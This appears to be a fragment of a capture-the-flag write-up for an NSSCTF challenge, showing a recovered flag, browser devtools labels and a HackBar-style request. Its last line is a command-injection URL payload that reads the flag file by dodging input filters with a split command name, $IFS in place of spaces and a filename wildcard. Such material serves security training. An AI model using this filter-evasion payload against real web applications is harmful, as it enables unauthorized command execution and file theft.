 $flag = 'NSSCTF{13cc7a00-b997-4588-84c5-e5f7005858ca}';
查看器 控制台 网络 调试器 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node1.anna.nssctf.cn:28631/?rce=ta\c${IFS}fla?.php